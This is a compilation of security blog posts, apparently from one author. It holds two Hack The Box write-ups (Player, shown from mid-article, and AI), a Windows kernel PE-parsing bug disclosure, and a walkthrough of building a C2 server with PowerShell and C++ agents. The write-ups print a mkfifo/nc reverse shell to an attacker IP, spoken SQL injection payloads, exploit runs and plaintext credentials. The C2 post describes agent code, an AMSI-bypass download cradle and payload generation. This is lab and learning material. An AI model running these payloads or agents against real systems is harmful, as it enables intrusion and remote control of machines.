It decodes the JWT token from the cookie access and redirects us to a redacted path if the value of access_code was 0E76658526655756207688271159624026011393, otherwise it will assign an access cookie for us with C0B137FE2D792459F26FF763CCE44574A5B5AB03 as the value of access_code and redirect us to index.html. We have the secret _S0_R@nd0m_P@ss_ so we can easily craft a valid cookie. I used jwt.io to edit my token.
I used the cookie and got redirected to /7F2dcsSdZo6nj3SNMTQ1: Request:
contact.php didn’t have anything interesting and the avi for fix.php was empty for some reason. In service_config there were some credentials for a user called telegen: I tried these credentials with ssh and with dev.player.htb and they didn’t work. I ran a quick full port scan with masscan and turns out that there was another open port:
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-01-18 00:09:24 GMT -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth Initiating SYN Stealth Scan Scanning 1 hosts [65535 ports/host] Discovered open port 22/tcp on 10.10.10.145 Discovered open port 80/tcp on 10.10.10.145 Discovered open port 6686/tcp on 10.10.10.145
I scanned that port with nmap but it couldn’t identify the service:
1 2
PORT STATE SERVICE VERSION 6686/tcp open tcpwrapped
However when I connected to the port with nc the banner indicated that it was an ssh server:
root@kali:~/Desktop/HTB/boxes/player# ssh [email protected] -p 6686 The authenticity of host '[player.htb]:6686 ([10.10.10.145]:6686)' can't be established. ECDSA key fingerprint is SHA256:oAcCXvit3SHvyq7nuvWntLq+Q+mGlAg8301zhKnJmPM. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '[player.htb]:6686,[10.10.10.145]:6686' (ECDSA) to the list of known hosts. [email protected]'s password: Last login: Tue Apr 30 18:40:13 2019 from 192.168.0.104 Environment: USER=telegen LOGNAME=telegen HOME=/home/telegen PATH=/usr/bin:/bin:/usr/sbin:/sbin:/usr/local/bin MAIL=/var/mail/telegen SHELL=/usr/bin/lshell SSH_CLIENT=10.10.xx.xx 43270 6686 SSH_CONNECTION=10.10.xx.xx 43270 10.10.10.145 6686 SSH_TTY=/dev/pts/4 TERM=screen ========= PlayBuff ========== Welcome to Staging Environment
telegen:~$ whoami *** forbidden command: whoami telegen:~$ help clear exit help history lpath lsudo telegen:~$ lsudo Allowed sudo commands: telegen:~$ lpath Allowed: /home/telegen telegen:~$ pwd *** forbidden command: pwd telegen:~$
OpenSSH 7.2p1 xauth Command Injection –> User Flag
When I searched for exploits for that version of openssh I found this exploit.
root@kali:~/Desktop/HTB/boxes/player# python 39569.py Usage: <host> <port> <username> <password or path_to_privkey> path_to_privkey - path to private key in pem format, or '.demoprivkey' to use demo private key
root@kali:~/Desktop/HTB/boxes/player# python 39569.py player.htb 6686 telegen 'd-bC|jC!2uepS/w' INFO:__main__:connecting to: telegen:d-bC|jC!2uepS/[email protected]:6686 INFO:__main__:connected! INFO:__main__: Available commands: .info .readfile <path> .writefile <path> <data> .exit .quit <any xauth command or type help>
These credentials (peter : CQXpm\z)G5D#%S$y=) worked with dev.player.htb:
I tried to create a new project in /var/www/html: But I got an error saying that I was only allowed to create projects in /var/www/demo/home so I created a project there: When I ran gobuster on http://dev.player.htb/ there was a directory called home:
www-data@player:/tmp$ cd /var/lib/playbuff/ www-data@player:/var/lib/playbuff$ cat buff.php <?php include("/var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php"); classplayBuff { public $logFile="/var/log/playbuff/logs.txt"; public $logData="Updated";
And we owned root ! That’s it , Feedback is appreciated ! Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
Hey guys, today AI retired and here’s my write-up about it. It’s a medium rated Linux box and its ip is 10.10.10.163, I added it to /etc/hosts as ai.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
root@kali:~/Desktop/HTB/boxes/AI# nmap -sV -sT -sC -o nmapinitial ai.htb Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-24 17:46 EST Nmap scan report for ai.htb (10.10.10.163) Host is up (0.83s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 6d:16:f4:32:eb:46:ca:37:04:d2:a5:aa:74:ed:ab:fc (RSA) | 256 78:29:78:d9:f5:43:d1:cf:a0:03:55:b1:da:9e:51:b6 (ECDSA) |_ 256 85:2e:7d:66:30:a6:6e:30:04:82:c1:ae:ba:a4:99:bd (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Hello AI! Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 123.15 seconds root@kali:~/Desktop/HTB/boxes/AI#
We got ssh on port 22 and http on port 80.
Web Enumeration
The index page was empty: By hovering over the logo a menu appears: The only interesting page there was /ai.php. From the description (“Drop your query using wav file.”) my first guess was that it’s a speech recognition service that processes users’ input and executes some query based on that processed input, And there’s also a possibility that this query is a SQL query but we’ll get to that later.: I also found another interesting page with gobuster:
It had some instructions on how to use their speech recognition: I used ttsmp3.com to generate audio files and I created a test file: But because the application only accepts wav files I converted the mp3 file with ffmpeg:
SQL injection –> Alexa’s Credentials –> SSH as Alexa –> User Flag
As I said earlier, we don’t know what does it mean by “query” but it can be a SQL query. When I created another audio file that says it's a test I got a SQL error because of ' in it's: The injection part was the hardest part of this box because it didn’t process the audio files correctly most of the time, and it took me a lot of time to get my payloads to work. First thing I did was to get the database name. Payload:
1
one open single quote union select database open parenthesis close parenthesis comment database
The database name was alexa, next thing I did was enumerating table names, my payload was like the one shown below and I kept changing the test after from and tried possible and common things. Payload:
1
one open single quote union select test from test comment database
The table users existed. Payload:
1
one open single quote union select test from users comment database
From here it was easy to guess the column names, username and password. The problem with username was that it processed user and name as two different words so I couldn’t make it work. Payload:
1
one open single quote union select username from users comment database
password worked just fine. Payload:
1
one open single quote union select password from users comment database
Without knowing the username we can’t do anything with the password, I tried alexa which was the database name and it worked: We owned user.
JDWP –> Code Execution –> Root Shell –> Root Flag
Privilege escalation on this box was very easy, when I checked the running processes I found this one:
This was related to an Apache Tomcat server that was running on localhost, I looked at that server for about 10 minutes but it was empty and I couldn’t do anything there, it was a rabbit hole. If we check the listening ports we’ll see 8080, 8005 and 8009 which is perfectly normal because these are the ports used by tomcat, but we’ll also see 8000:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
alexa@AI:~$ netstat -ntlp (Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all.) Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN - tcp6 0 0 127.0.0.1:8080 :::* LISTEN - tcp6 0 0 :::80 :::* LISTEN - tcp6 0 0 :::22 :::* LISTEN - tcp6 0 0 127.0.0.1:8005 :::* LISTEN - tcp6 0 0 127.0.0.1:8009 :::* LISTEN - alexa@AI:~$
A quick search on that port and how it’s related to tomcat revealed that it’s used for debugging, jdwp is running on that port.
The Java Debug Wire Protocol (JDWP) is the protocol used for communication between a debugger and the Java virtual machine (VM) which it debugs (hereafter called the target VM). -docs.oracle.com
By looking at the process again we can also see this parameter given to the java binary:
I searched for exploits for the jdwp service and found this exploit. I uploaded the python script on the box and I added the reverse shell payload to a file and called it pwned.sh then I ran the exploit:
1 2 3 4 5 6 7 8 9 10 11 12
alexa@AI:/dev/shm$ nano pwned.sh alexa@AI:/dev/shm$ chmod +x pwned.sh alexa@AI:/dev/shm$ cat pwned.sh #!/bin/bash rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f alexa@AI:/dev/shm$ python jdwp-shellifier.py -t 127.0.0.1 --cmd /dev/shm/pwned.sh [+] Targeting '127.0.0.1:8000' [+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4' [+] Found Runtime class: id=b8c [+] Found Runtime.getRuntime(): id=7f40bc03e790 [+] Created break event id=2 [+] Waiting for an event on 'java.net.ServerSocket.accept'
Then from another ssh session I triggered a connection on port 8005:
alexa@AI:/dev/shm$ nano pwned.sh alexa@AI:/dev/shm$ chmod +x pwned.sh alexa@AI:/dev/shm$ cat pwned.sh #!/bin/bash rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f alexa@AI:/dev/shm$ python jdwp-shellifier.py -t 127.0.0.1 --cmd /dev/shm/pwned.sh [+] Targeting '127.0.0.1:8000' [+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4' [+] Found Runtime class: id=b8c [+] Found Runtime.getRuntime(): id=7f40bc03e790 [+] Created break event id=2 [+] Waiting for an event on 'java.net.ServerSocket.accept' [+] Received matching event from thread 0x1 [+] Selected payload '/dev/shm/pwned.sh' [+] Command string object created id:c31 [+] Runtime.getRuntime() returned context id:0xc32 [+] found Runtime.exec(): id=7f40bc03e7c8 [+] Runtime.exec() successful, retId=c33 [!] Command successfully executed alexa@AI:/dev/shm$
And we owned root ! That’s it , Feedback is appreciated ! Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
This post is about a bug in the Windows Kernel that i recently discovered and reported to Microsoft. It lies in code responsible for parsing PE executables.
The "nt!MiCreateImageFileMap" function is prone to a vulnerability where the "e_lfanew" field of the "_IMAGE_DOS_HEADER" structure is not properly checked against the "SizeOfImage" field of the "_IMAGE_OPTIONAL_HEADER" structure. The bug is due to the kernel assuming two contradictive things, the first is that the "e_lfanew" field is an offset into the "on-disk" file and the second is that it is an offset into the "in-memory" executable image.
The function reads (I/O Read) the "_IMAGE_NT_HEADERS" structure as long as data is within the file size, not bearing in mind that PE executables support file overlays. So, while the function reads and parses PE headers "successfully!". Any subsequent call to the "nt!RtlImageNtHeader" or "nt!RtlImageNtHeaderEx" function on the PE Header of the executable image's memory will end up reading beyond memory boundaries (In other words, a file offset is being used to reference memory).
For example, when the "MiCreateImageFileMap" function returns, it calls the "nt!MiValidateImageHeader" function, which calls the "nt!MiMapImageInSystemCache" function to a map number of PTEs corresponding to "SizeOfImage" (total size of PE in memory) and then passes this memory to the "nt!SeValidateImageHeader" function which calls into the Code Integrity driver (CI.dll) functions CI!CiValidateImageHeader, CI!CipFixImageType, nt!RtlImageNtHeader. RtlImageNtHeader feteches e_lfanew again and accesses memory.
So, let's have a look at MiCreateImageFileMap
1) It first starts with a call to "FsRtlGetFileSize()" function to get the file size of the input executable. If it is is above 0xFFFFFFFF bytes, the call fails. Now, we know the input executable must be below 4GB.
2) It then calls the "IoPageRead" function to read one page representing the input executable's DOS header and hopefully the NT file headers, from disk into memory, if it was not already cached in memory. Then, as expected, it checks to see whether the "e_magic" field is set to "MZ" (0x5A4D).
3) It then makes sure "e_lfanew" plus sizeof(nt!_IMAGE_NT_HEADERS64) does not overflow and does not exceed the input file size on disk.
4) If the data at "e_lfanew" does not fit into one memory page, then function proceeds with allocating two pages and reattempts reading again.
5) Then, it calculates the size and address of _IMAGE_NT_HEADERS structure in memory.
6) At this point, the "MiCreateImageFileMap" function proceeds with parsing the in-memory NT headers by calling "MiVerifyImageHeader".
7) The call to "MiCreateImageFileMap" will then proceed to building a _CONTROL_AREA structure, where the section headers are also parsed via calling the "MiParseImageSectionHeaders" function.
Now let's move to another function, "MiValidateImageHeader". Its prototype looks like below.
It uses the control area structure created previously by "MiCreateImageFileMap" to map the executable header and sections into kernel system cache.
It then calls the "SeValidateImageHeader" function to validate the code integrity of the executable. SeValidateImageHeader itself calls into CI.dll, where "RtlImageNtHeaderEx" is finally called. See, Call stack in image below.
Now, let's move to, "RtlImageNtHeaderEx". Its prototype looks like below.
Its first argument is the executable image's base in memory. It simply finds the location of NT headers in memory by using the "e_lfanew" field.
So, if we modify the "e_lfanew" field to be located in the PE overlay i.e. beyond SizeOfImage, we can have a valid memory image where, at offset 0x3C, we have a value that represents an offset beyond the boundary of image memory in kernel system cache. Moreover, if we set the "IMAGE_DLLCHARACTERISTICS_FORCE_INTEGRITY" characteristic, we force the "RtlImageNtHeaderEx" to use this file offset as a memory offset, crashing the kernel.
Here is the crash call stack.
By the way, "MiCreateImageFileMap" improperly sanitizing "e_lfanew" against "SizeOfImage" also led to a memory corruption bug in the "nt!MiRelocateImage" function. I will explain that in the next blog post. You can find POC here. Password: POCpoc@123 The bug was assigned CVE-2019-1391. You can follow me @waleedassar
It’s very common that after successful exploitation an attacker would put an agent that maintains communication with a c2 server on the compromised system, and the reason for that is very simple, having an agent that provides persistency over large periods and almost all the capabilities an attacker would need to perform lateral movement and other post-exploitation actions is better than having a reverse shell for example. There are a lot of free open source post-exploitation toolsets that provide this kind of capability, like Metasploit, Empire and many others, and even if you only play CTFs it’s most likely that you have used one of those before.
Long story short, I only had a general idea about how these tools work and I wanted to understand the internals of them, so I decided to try and build one on my own. For the last three weeks, I have been searching and coding, and I came up with a very basic implementation of a c2 server and an agent. In this blog post I’m going to explain the approaches I took to build the different pieces of the tool.
Please keep in mind that some of these approaches might not be the best and also the code might be kind of messy, If you have any suggestions for improvements feel free to contact me, I’d like to know what better approaches I could take. I also like to point out that this is not a tool to be used in real engagements, besides only doing basic actions like executing cmd and powershell, I didn’t take in consideration any opsec precautions.
This tool is still a work in progress, I finished the base but I’m still going to add more execution methods and more capabilities to the agent. After adding new features I will keep writing posts similar to this one, so that people with more experience give feedback and suggest improvements, while people with less experience learn.
The server itself is written in python3, I wrote two agents, one in c++ and the other in powershell, listeners are http listeners.
I couldn’t come up with a nice name so I would appreciate suggestions.
Listeners
Basic Info
Listeners are the core functionality of the server because they provide the way of communication between the server and the agents. I decided to use http listeners, and I used flask to create the listener application.
A Listener object is instantiated with a name, a port and an IP address to bind to:
1 2 3 4 5 6 7 8
classListener:
def__init__(self, name, port, ipaddress): self.name = name self.port = port self.ipaddress = ipaddress ...
Then it creates the needed directories to store files, and other data like the encryption key and agents’ data:
if os.path.exists(self.agentsPath) == False: os.mkdir(self.agentsPath)
if os.path.exists(self.filePath) == False: os.mkdir(self.filePath)
...
After that it creates a key, saves it and stores it in a variable (more on generateKey() in the encryption part):
1 2 3 4 5 6 7 8 9 10 11 12 13 14
... if os.path.exists(self.keyPath) == False: key = generateKey() self.key = key with open(self.keyPath, "wt") as f: f.write(key) else: with open(self.keyPath, "rt") as f: self.key = f.read() ...
The Flask Application
The flask application which provides all the functionality of the listener has 5 routes: /reg, /tasks/<name>, /results/<name>, /download/<name>, /sc/<name>.
/reg
/reg is responsible for handling new agents, it only accepts POST requests and it takes two parameters: name and type. name is for the hostname while type is for the agent’s type.
When it receives a new request it creates a random string of 6 uppercase letters as the new agent’s name (that name can be changed later), then it takes the hostname and the agent’s type from the request parameters. It also saves the remote address of the request which is the IP address of the compromised host.
With these information it creates a new Agent object and saves it to the agents database, and finally it responds with the generated random name so that the agent on the other side can know its name.
1 2 3 4 5 6 7 8 9
@self.app.route("/reg", methods=['POST']) defregisterAgent(): name = ''.join(choice(ascii_uppercase) for i in range(6)) remoteip = flask.request.remote_addr hostname = flask.request.form.get("name") Type = flask.request.form.get("type") success("Agent {} checked in.".format(name)) writeToDatabase(agentsDB, Agent(name, self.name, remoteip, hostname, Type, self.key)) return (name, 200)
/tasks/<name>
/tasks/<name> is the endpoint that agents request to download their tasks, <name> is a placeholder for the agent’s name, it only accepts GET requests.
It simply checks if there are new tasks (by checking if the tasks file exists), if there are new tasks it responds with the tasks, otherwise it sends an empty response (204).
1 2 3 4 5 6 7 8 9 10 11
@self.app.route("/tasks/<name>", methods=['GET']) defserveTasks(name): if os.path.exists("{}/{}/tasks".format(self.agentsPath, name)): with open("{}{}/tasks".format(self.agentsPath, name), "r") as f: task = f.read() clearAgentTasks(name) return(task,200) else: return ('',204)
/results/<name>
/results/<name> is the endpoint that agents request to send results, <name> is a placeholder for the agent’s name, it only accepts POST requests and it takes one parameter: result for the results.
It takes the results and sends them to a function called displayResults() (more on that function in the agent handler part), then it sends an empty response 204.
1 2 3 4 5
@self.app.route("/results/<name>", methods=['POST']) defreceiveResults(name): result = flask.request.form.get("result") displayResults(name, result) return ('',204)
/download/<name>
/download/<name> is responsible for downloading files, <name> is a placeholder for the file name, it only accepts GET requests.
It reads the requested file from the files path and it sends it.
1 2 3 4 5 6 7
@self.app.route("/download/<name>", methods=['GET']) defsendFile(name): f = open("{}{}".format(self.filePath, name), "rt") data = f.read() f.close() return (data, 200)
/sc/<name>
/sc/<name> is just a wrapper around the /download/<name> endpoint for powershell scripts, it responds with a download cradle prepended with a oneliner to bypass AMSI, the oneliner downloads the original script from /download/<name> , <name> is a placeholder for the script name, it only accepts GET requests.
It takes the script name, creates a download cradle in the following format:
I had to start listeners in threads, however flask applications don’t provide a reliable way to stop the application once started, the only way was to kill the process, but killing threads wasn’t also so easy, so what I did was creating a Process object for the function that starts the application, and a thread that starts that process which means that terminating the process would kill the thread and stop the application.
As mentioned earlier, I wrote two agents, one in powershell and the other in c++. Before going through the code of each one, let me talk about what agents do.
When an agent is executed on a system, first thing it does is get the hostname of that system then send the registration request to the server (/reg as discussed earlier).
After receiving the response which contains its name it starts an infinite loop in which it keeps checking if there are any new tasks, if there are new tasks it executes them and sends the results back to the server.
After each loop it sleeps for a specified amount of time that’s controlled by the server, the default sleep time is 3 seconds.
Let’s take a look inside the loop, first thing it does is request new tasks, we know that if there are no new tasks the server will respond with a 204 empty response, so it checks if the response is not null or empty and based on that it decides whether to execute the task execution code block or just sleep again:
1 2 3
$task = (Invoke-WebRequest-UseBasicParsing-Uri$taskl-Method'GET').Content if (-Not [string]::IsNullOrEmpty($task)){
Inside the task execution code block it takes the encrypted response and decrypts it, splits it then saves the first word in a variable called flag:
There are 5 valid commands, shell, powershell, rename, sleep and quit.
shell executes cmd commands, powershell executes powershell commands, rename changes the agent’s name, sleep changes the sleep time and quit just exits.
Let’s take a look at each one of them. The shell and powershell commands basically rely on the same function called shell, so let’s look at that first:
It starts a new process with the given file name whether it was cmd.exe or powershell.exe and passes the given arguments, then it receives stdout and stderr and returns the result which is the VALID flag appended with stdout and stderr separated by a newline.
Now back to the shell and powershell commands, both of them call shell() with the corresponding file name, receive the output, encrypt it and send it:
The rename command updates the name variable and updates the tasks and results uris, then it sends an empty result indicating that it completed the task:
The same logic is applied in the c++ agent so I will skip the unnecessary parts and only talk about the http functions and the shell function.
Sending http requests wasn’t as easy as it was in powershell, I used the winhttp library and with the help of the Microsoft documentation I created two functions, one for sending GET requests and the other for sending POST requests. And they’re almost the same function so I guess I will rewrite them to be one function later.
if (hRequest) WinHttpCloseHandle(hRequest); if (hConnect) WinHttpCloseHandle(hConnect); if (hSession) WinHttpCloseHandle(hSession);
return response;
}
The shell function does the almost the same thing as the shell function in the other agent, some of the code is taken from Stack Overflow and I edited it:
self.name = name self.listener = listener self.remoteip = remoteip self.hostname = hostname self.Type = Type self.key = key
Then it defines the sleep time which is 3 seconds by default as discussed, it needs to keep track of the sleep time to be able to determine if an agent is dead or not when removing an agent, otherwise it will keep waiting for the agent to call forever:
1
self.sleept = 3
After that it creates the needed directories and files:
if os.path.exists(self.Path) == False: os.mkdir(self.Path)
And finally it creates the menu for the agent, but I won’t cover the Menu class in this post because it doesn’t relate to the core functionality of the tool.
I won’t talk about the wrapper functions because we only care about the core functions.
First function is the writeTask() function, which is a quite simple function, it takes the task and prepends it with the VALID flag then it writes it to the tasks path:
with open(self.tasksPath, "w") as f: f.write(task)
As you can see, it only encrypts the task in case of powershell agent only, that’s because there’s no encryption in the c++ agent (more on that in the encryption part).
Second function I want to talk about is the clearTasks() function which just deletes the tasks file, very simple:
1 2 3 4 5 6
defclearTasks(self): if os.path.exists(self.tasksPath): os.remove(self.tasksPath) else: pass
Third function is a very important function called update(), this function gets called when an agent is renamed and it updates the paths. As seen earlier, the paths depend on the agent’s name, so without calling this function the agent won’t be able to download its tasks.
The remaining functions are wrappers that rely on these functions or helper functions that rely on the wrappers. One example is the shell function which just takes the command and writes the task:
The last function I want to talk about is a helper function called displayResults which takes the sent results and the agent name. If the agent is a powershell agent it decrypts the results and checks their validity then prints them, otherwise it will just print the results:
if result == "": success("Agent {} completed task.".format(name)) else: key = agents[name].key if agents[name].Type == "p":
try: plaintext = DECRYPT(result, key) except: return0 if plaintext[:5] == "VALID": success("Agent {} returned results:".format(name)) print(plaintext[6:]) else: return0 else: success("Agent {} returned results:".format(name)) print(result)
Payloads Generator
Any c2 server would be able to generate payloads for active listeners, as seen earlier in the agents part, we only need to change the IP address, port and key in the agent template, or just the IP address and port in case of the c++ agent.
PowerShell
Doing this with the powershell agent is simple because a powershell script is just a text file so we just need to replace the strings REPLACE_IP, REPLACE_PORT and REPLACE_KEY.
The powershell function takes a listener name, and an output name. It grabs the needed options from the listener then it replaces the needed strings in the powershell template and saves the new file in two places, /tmp/ and the files path for the listener. After doing that it generates a download cradle that requests /sc/ (the endpoint discussed in the listeners part).
It wasn’t as easy as it was with the powershell agent, because the c++ agent would be a compiled PE executable.
It was a huge problem and I spent a lot of time trying to figure out what to do, that was when I was introduced to the idea of a stub.
The idea is to append whatever data that needs to be dynamically assigned to the executable, and design the program in a way that it reads itself and pulls out the appended information.
In the source of the agent I added a few lines of code that do the following:
Open the file as a file stream.
Move to the end of the file.
Read 2 lines.
Save the first line in the IP variable.
Save the second line in the port variable.
Close the file stream.
1 2 3 4 5 6 7 8
std::ifstream ifs(argv[0]);
ifs.seekg(TEMPLATE_EOF);
std::getline(ifs, ip); std::getline(ifs, sPort);
ifs.close();
To get the right EOF I had to compile the agent first, then update the agent source and compile again according to the size of the file.
For example this is the current definition of TEMPLATE_EOF for the x64 agent:
1
#define TEMPLATE_EOF 52736
If we take a look at the size of the file we’ll find that it’s the same:
The winexe function takes a listener name, an architecture and an output name, grabs the needed options from the listener and appends them to the template corresponding to the selected architecture and saves the new file in /tmp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
defwinexe(listener, arch, outputname):
outpath = "/tmp/{}".format(outputname) ip = listeners[listener].ipaddress port = listeners[listener].port
if arch == "x64": copyfile("./lib/templates/winexe/winexe64.exe", outpath) elif arch == "x32": copyfile("./lib/templates/winexe/winexe32.exe", outpath) with open(outpath, "a") as f: f.write("{}\n{}".format(ip,port))
success("File saved in: {}".format(outpath))
Encryption
I’m not very good at cryptography so this part was the hardest of all. At first I wanted to use AES and do Diffie-Hellman key exchange between the server and the agent. However I found that powershell can’t deal with big integers without the .NET class BigInteger, and because I’m not sure that the class would be always available I gave up the idea and decided to hardcode the key while generating the payload because I didn’t want to risk the compatibility of the agent. I could use AES in powershell easily, however I couldn’t do the same in c++, so I decided to use a simple xor but again there were some issues, that’s why the winexe agent won’t be using any encryption until I figure out what to do.
Let’s take a look at the crypto functions in both the server and the powershell agent.
Server
The AESCipher class uses the AES class from the pycrypto library, it uses AES CBC 256.
An AESCipher object is instantiated with a key, it expects the key to be base-64 encoded:
The powershell agent uses the .NET class System.Security.Cryptography.AesManaged.
First function is the Create-AesManagedObject which instantiates an AesManaged object using the given key and IV. It’s a must to use the same options we decided to use on the server side which are CBC mode, zeros padding and 32 bytes key length:
After that it checks if the provided key and IV are of the type String (which means that the key or the IV is base-64 encoded), depending on that it decodes the data before using them, then it returns the AesManaged object.
if ($IV) { if ($IV.getType().Name -eq"String") { $aesManaged.IV = [System.Convert]::FromBase64String($IV) } else { $aesManaged.IV = $IV } } if ($key) { if ($key.getType().Name -eq"String") { $aesManaged.Key = [System.Convert]::FromBase64String($key) } else { $aesManaged.Key = $key } } $aesManaged }
The Encrypt function takes a key and a plain text string, converts that string to bytes, then it uses the Create-AesManagedObject function to create the AesManaged object and it encrypts the string with a random generated IV.
I used pickle to serialize agents and listeners and save them in databases, when you exit the server it saves all of the agent objects and listeners, then when you start it again it loads those objects again so you don’t lose your agents or listeners.
For the listeners, pickle can’t serialize objects that use threads, so instead of saving the objects themselves I created a dictionary that holds all the information of the active listeners and serialized that, the server loads that dictionary and starts the listeners again according to the options in the dictionary.
I created wrapper functions that read, write and remove objects from the databases:
with open(database, 'rb') as d: whileTrue: try: data.append(pickle.load(d)) except EOFError: break return data
defwriteToDatabase(database,newData): with open(database, "ab") as d: pickle.dump(newData, d, pickle.HIGHEST_PROTOCOL)
defremoveFromDatabase(database,name): data = readFromDatabase(database) final = OrderedDict()
for i in data: final[i.name] = i del final[name] with open(database, "wb") as d: for i in final: pickle.dump(final[i], d , pickle.HIGHEST_PROTOCOL)
Demo
I will show you a quick demo on a Windows Server 2016 target.
This is how the home of the server looks like:
Let’s start by creating a listener:
Now let’s create a payload, I created the three available payloads:
After executing the payloads on the target we’ll see that the agents successfully contacted the server:
Let’s rename the agents:
I executed 4 simple commands on each agent:
Then I tasked each agent to quit.
And that concludes this blog post, as I said before I would appreciate all the feedback and the suggestions so feel free to contact me on twitter @Ahm3d_H3sham.
If you liked the article tweet about it, thanks for reading.
Ahmed Hesham aka 0xRick | Pentester / Red Teamer wannabe. [email protected]
About the blog
I enjoy hacking stuff as much as I enjoy writing about it. So here you can find write-ups for CTF challenges, articles about certain topics and even quick notes about different things that I want to remember.